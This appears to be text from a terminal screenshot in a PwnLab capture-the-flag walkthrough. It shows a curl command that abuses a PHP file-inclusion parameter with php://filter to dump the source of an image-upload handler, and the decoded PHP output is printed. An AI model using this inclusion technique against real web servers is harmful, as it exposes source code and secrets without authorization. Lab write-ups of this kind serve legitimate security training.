 (gabi㉿gabi)-[~]
$ curl -s http://10.219.249.15/?page=php://filter/convert.base64-encode/resource=upload | grep -e '[^\ ]\{40,\}' | base
64 -d
<?php
session_start();
if (!isset($_SESSION['user'])) { die('You must be log in.'); }
?>
<html>
        <body>
                <form action='' method='post' enctype='multipart/form-data'>
                        <input type='file' name='file' id='file' />
                        <input type='submit' name='submit' value='Upload'/>
                </form>
        </body>
</html>
<?php
if(isset($_POST['submit'])) {
        if ($_FILES['file']['error'] <= 0) {
                $filename  = $_FILES['file']['name'];
                $filetype  = $_FILES['file']['type'];
                $uploaddir = 'upload/';
                $file_ext  = strrchr($filename, '.');
                $imageinfo = getimagesize($_FILES['file']['tmp_name']);
                $whitelist = array(".jpg",".jpeg",".gif",".png");
                if (!(in_array($file_ext, $whitelist))) {
                        die('Not allowed extension, please upload images only.');
                }
                if(strpos($filetype,'image') === false) {
                        die('Error 001');
                }
                if($imageinfo['mime'] != 'image/gif' && $imageinfo['mime'] != 'image/jpeg' && $imageinfo['mime'] != 'imag
e/jpg'&& $imageinfo['mime'] != 'image/png') {
                        die('Error 002');
                }
                if(substr_count($filetype, '/')>1){
                        die('Error 003');
                }
                $uploadfile = $uploaddir . md5(basename($_FILES['file']['name'])).$file_ext;
PWNLAB
[ Home ] [ Login ] [ Upload ]
Password:
Login